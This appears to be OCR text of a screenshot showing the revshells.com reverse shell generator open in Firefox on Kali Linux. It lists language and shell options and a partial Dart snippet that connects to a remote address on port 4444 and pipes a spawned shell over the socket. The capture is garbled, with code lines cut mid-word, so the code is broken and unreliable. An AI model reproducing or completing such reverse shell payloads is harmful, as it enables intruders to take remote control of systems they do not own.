 Applications Places Firefox ESR Aug 5 22:40 100 %
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited Fedora Docs Fedora Magazine
OS Windows
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
Lua #2
Golang
Dart
Crystal (system)
🚀 import 'dart:io'
import 'dart:con
main() {
Socket.connect .9", 4444).then((socket) {
socket.listen
Process.sta .then((Process process) {
process.s (new String.fromCharCodes(data).trim());
process.s
.trans oder)
.liste socket.write(output); });
});
},
sh
/bin/sh
bash
/bin/bash
cmd
powershell
pwsh
ash
bsh
csh
ksh
zsh
pdksh
tcsh
mksh
dash
Shell sh Encoding None
Raw Copy